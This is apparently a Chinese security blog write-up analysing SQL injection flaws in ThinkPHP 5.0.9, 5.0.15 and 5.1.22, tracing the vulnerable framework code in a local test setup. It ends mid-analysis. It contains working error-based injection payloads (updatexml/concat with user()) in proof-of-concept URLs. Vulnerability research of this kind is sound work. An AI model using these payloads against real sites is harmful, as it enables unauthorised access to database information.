ThinkPHP-漏洞分析集合
前言
说好的和组内大佬一起审cms,搞着搞着就走上了分析ThinkPHP的道路。
分析了这两年的一些ThinkPHP注入漏洞,希望找到一些共性。有tp5的也有tp3的。
至于最终的总结,由于能力问题也就不在这献丑了,大师傅们肯定有自己更好的见解。
比如phpoop师傅的 ThinkPHP3.2.3框架实现安全数据库操作分析
ThinkPHP 5.0.9 鸡肋SQL注入
虽说鸡肋,但是原理还是很值得深思的,而且也能靠报错获取一手数据库信息。
漏洞利用
先从官网下载版本为5.0.9的thinkphp,然后创建一个demo应用,这里直接借鉴的p神vulhub中的代码和数据
https://github.com/vulhub/vulhub/tree/master/thinkphp/in-sqlinjection/www ( 不直接用docker环境是为了方便后期调试溯源
还有一个点就是thinkphp默认是开启debug模式的,就会显示尽可能多的报错信息,也是利用这个才能获取到数据库信息。这个感觉其实也怪不了官网,毕竟本身就是个框架,开发过程中debug是刚需,而且官方手册也一再强调过要在生产环境要关闭debug,即使默认关闭觉得也不缺乏直接debug环境上线的程序员 :dizzy_face:
再有就是说明一下index.php中的代码
public function index()
{
$ids = input('ids/a');
$t = new User();
$result = $t->where('id', 'in', $ids)->select();
foreach($result as $row) {
echo "<p>Hello, {$row['username']}</p>";
}
}
重点在于$ids = input('ids/a');,这也是触发漏洞一个关键,至于是什么意思呢可以查看官方手册得到答案

就是以数组的形式接受参数。
最后,可以开始真正的攻击了,访问如下url
http://localhost/tp5.0.9/public/index.php?ids[0,updatexml(0,concat(0xa,user()),0)]=1即可得到sql语句的报错

在下面还能报错出数据库的配置信息

那为什么说鸡肋呢,因为之只能通过报错获取类似于database()、user()这类信息,而不支持子查询
漏洞分析
在一开始下好断点,跟进$t->where('id', 'in', $ids)->select()语句
一开始先调用了thinkphp\library\think\db\Query.php:2277的select方法
然后跟进2306行处的$sql = $this->builder->select($options);
然后来到664行
public function select($options = [])
{
$sql = str_replace(
['%TABLE%', '%DISTINCT%', '%FIELD%', '%JOIN%', '%WHERE%', '%GROUP%', '%HAVING%', '%ORDER%', '%LIMIT%', '%UNION%', '%LOCK%', '%COMMENT%', '%FORCE%'],
[
$this->parseTable($options['table'], $options),
$this->parseDistinct($options['distinct']),
$this->parseField($options['field'], $options),
$this->parseJoin($options['join'], $options),
$this->parseWhere($options['where'], $options),
$this->parseGroup($options['group']),
$this->parseHaving($options['having']),
$this->parseOrder($options['order'], $options),
$this->parseLimit($options['limit']),
$this->parseUnion($options['union']),
$this->parseLock($options['lock']),
$this->parseComment($options['comment']),
$this->parseForce($options['force']),
], $this->selectSql);
return $sql;
}
在这里调用了一次$this->parseWhere($options['where'], $options)解析
protected function parseWhere($where, $options)
{
$whereStr = $this->buildWhere($where, $options);
....
}
跟进第一行的$whereStr = $this->buildWhere($where, $options);
然后来到下面的buildWhere函数中,最后进入到282行附近的如下语句
} else {
// 对字段使用表达式查询
$field = is_string($field) ? $field : '';
$str[] = ' ' . $key . ' ' . $this->parseWhereItem($field, $value, $key, $options, $binds);
}
重点就在$this->parseWhereItem中,也就是在这里进行了对in的处理,来看下这个函数
由于代码太多,只贴一部分重要的相关处理逻辑
protected function parseWhereItem($field, $val, $rule = '', $options = [], $binds = [], $bindName = null)
{
....
$bindName = $bindName ?: 'where_' . str_replace(['.', '-'], '_', $field);
if (preg_match('/\W/', $bindName)) {
// 处理带非单词字符的字段名
$bindName = md5($bindName);
}
....
} elseif (in_array($exp, ['NOT IN', 'IN'])) {
// IN 查询
if ($value instanceof \Closure) {
$whereStr .= $key . ' ' . $exp . ' ' . $this->parseClosure($value);
} else {
$value = is_array($value) ? $value : explode(',', $value);
if (array_key_exists($field, $binds)) {
$bind = [];
$array = [];
foreach ($value as $k => $v) {
if ($this->query->isBind($bindName . '_in_' . $k)) {
$bindKey = $bindName . '_in_' . uniqid() . '_' . $k;
} else {
$bindKey = $bindName . '_in_' . $k;
}
$bind[$bindKey] = [$v, $bindType];
$array[] = ':' . $bindKey;
}
$this->query->bind($bind);
$zone = implode(',', $array);
} else {
$zone = implode(',', $this->parseValue($value, $field));
}
$whereStr .= $key . ' ' . $exp . ' (' . (empty($zone) ? "''" : $zone) . ')';
}
}
....
return $whereStr;
}
可以看到一开始其实是对传入的参数进行了正则匹配处理的,但是由于传入的是一个数组,也就绕过了这个匹配
可以看到之后就将数组中的值遍历出来,然后将key值拼接到SQL语句中

最终的$whereStr值为
`id` IN (:where_id_in_0,updatexml(0,concat(0xa,user()),0))
从而导致在编译SQL语句的时候发生错误,从而产生报错。
这也就意味着我们控制了PDO预编译过程中的键名,这里有个疑问就是为什么不能用子查询呢?
引用下p神的文章 https://www.leavesongs.com/PENETRATION/thinkphp5-in-sqlinjection.html
通常,PDO预编译执行过程分三步:
prepare($SQL)编译SQL语句bindValue($param, $value)将value绑定到param的位置上execute()执行这个漏洞实际上就是控制了第二步的
$param变量,这个变量如果是一个SQL语句的话,那么在第二步的时候是会抛出错误的。但实际上,在预编译的时候,也就是第一步即可利用。
究其原因,是因为我这里设置了
PDO::ATTR_EMULATE_PREPARES => false。这个选项涉及到PDO的“预处理”机制:因为不是所有数据库驱动都支持SQL预编译,所以PDO存在“模拟预处理机制”。如果说开启了模拟预处理,那么PDO内部会模拟参数绑定的过程,SQL语句是在最后
execute()的时候才发送给数据库执行;如果我这里设置了PDO::ATTR_EMULATE_PREPARES => false,那么PDO不会模拟预处理,参数化绑定的整个过程都是和Mysql交互进行的。非模拟预处理的情况下,参数化绑定过程分两步:第一步是prepare阶段,发送带有占位符的sql语句到mysql服务器(parsing->resolution),第二步是多次发送占位符参数给mysql服务器进行执行(多次执行optimization->execution)。
这时,假设在第一步执行
prepare($SQL)的时候我的SQL语句就出现错误了,那么就会直接由mysql那边抛出异常,不会再执行第二步。
在ThinkPHP中也能明显看到PDO::ATTR_EMULATE_PREPARES这个选项是默认关闭的
// PDO连接参数
protected $params = [
PDO::ATTR_CASE => PDO::CASE_NATURAL,
PDO::ATTR_ERRMODE => PDO::ERRMODE_EXCEPTION,
PDO::ATTR_ORACLE_NULLS => PDO::NULL_NATURAL,
PDO::ATTR_STRINGIFY_FETCHES => false,
PDO::ATTR_EMULATE_PREPARES => false,
];
这样,在执行预编译的编译SQL语句阶段mysql就会报错,但并没有与数据交互,所以只能爆出类似于user()、database()这类最基础的信息,而不能进行子查询。
最后,膜一下p神对于这种底层机制的深入研究,从最根本的原理层面去剖析这种问题。
关于这个漏洞可以触发的点除了in还有一些例如like、not like、not in
框架采用的PDO机制可以说从根本上已经解决了一大堆SQL方面的安全问题,但往往有时就是对安全的过于信任,导致这里是在参数绑定的过程中产生了注入,不过PDO也可以说是将危害降到了最小。
ThinkPHP 5.0.15 update/insert 注入
漏洞利用
从官网下载ThinkPHP5.0.15,在application/index/controller/Index.php中插入
public function index()
{
$username = input('get.username/a');
$res = db('user')->where(['id'=> 1])->insert(['username'=>$username]);
var_dump($res);
}
依旧是以数组的形式接受参数
然后创建一个简单的user表

然后在database.php配置好数据库信息,最后打在congfig.php中将app_debug开为true。(应该是前一个5.0.9的漏洞原因修改了默认设置吧
最后访问如下url,即可产生sql注入(虽然还是鸡肋型的
http://localhost/tp5.0.15/public/index.php
?username[0]=inc
&username[1]=updatexml(1,concat(0x7,user(),0x7e),1)
&username[2]=1
漏洞分析
在$res = db('user')->where(['id'=> 1])->insert(['username'=>$username]);下好断点后进入
跟随到insert函数中thinkphp/library/think/db/Query.php:2079
public function insert(array $data = [], $replace = false, $getLastInsID = false, $sequence = null)
{
// 分析查询表达式
$options = $this->parseExpress();
$data = array_merge($options['data'], $data);
// 生成SQL语句
$sql = $this->builder->insert($data, $options, $replace);
....
跟进$sql = $this->builder->insert($data, $options, $replace);
然后跟进到第一行的$data = $this->parseData($data, $options);中看看是如何解析数据的
protected function parseData($data, $options)
{
if (empty($data)) {
return [];
}
// 获取绑定信息
$bind = $this->query->getFieldsBind($options['table']);
if ('*' == $options['field']) {
$fields = array_keys($bind);
} else {
$fields = $options['field'];
}
$result = [];
foreach ($data as $key => $val) {
$item = $this->parseKey($key, $options);
if (is_object($val) && method_exists($val, '__toString')) {
// 对象数据写入
$val = $val->__toString();
}
if (false === strpos($key, '.') && !in_array($key, $fields, true)) {
....
} elseif (is_array($val) && !empty($val)) {
switch ($val[0]) {
case 'exp':
$result[$item] = $val[1];
break;
case 'inc':
$result[$item] = $this->parseKey($val[1]) . '+' . floatval($val[2]);
break;
case 'dec':
$result[$item] = $this->parseKey($val[1]) . '-' . floatval($val[2]);
break;
}
} elseif (is_scalar($val)) {
....
}
}
return $result;
}
对传入的$data变量进行遍历,当$val[0]=='inc'时,就会将$val[1]与$val[2]拼接

(本意应该是生成一个
INSERT INTO `user` (`username`) VALUES ( username+1 )这类似的语句
但是这里没有对拼接的参数进行验证,导致恶意sql语句被拼接,从而引发sql注入

除了insert方法还有update也能触发该漏洞
漏洞修复
官方给出的修复方式是连接前对$val[1]进行一次判断

只有当$val[1]==$key键值时才能进行拼接(那万一要执行
INSERT INTO `user` (`age`) VALUES ( oldage+1 )呢?
ThinkPHP 5.1.22 order by 注入
同时受到影响的还有3.2.3及以下的版本,这里仅以5.1.22进行分析
漏洞利用
下载好对应版本的ThinkPHP之后,创建一个demo页面
public function index()
{
$data=array();
$data['username']=array('eq','admin');
$order=input('get.order');
$m=db('user')->where($data)->order($order)->find();
dump($m);
}
数据库

设置好对应的数据库配置,以及开启debug模式
访问如下url即可产生注入
http://localhost/tp5.1.22/public/?order[id`|updatexml(1,concat(0x3a,user()),1)%23]=1
漏洞分析
在数据库处理的地方下好断点,跟入数据库的操作,可以来到order函数中(thinkphp\library\think\db\Query.php:1823)
有很多代码区域都没有进入,所以只贴上相关的代码
动态调试中,就主要经过了这几个点
public function order($field, $order = null)
{
....
if (!isset($this->options['order'])) {
$this->options['order'] = [];
}
if (is_array($field)) {
$this->options['order'] = array_merge($this->options['order'], $field);
} else {
....
}
return $this;
}
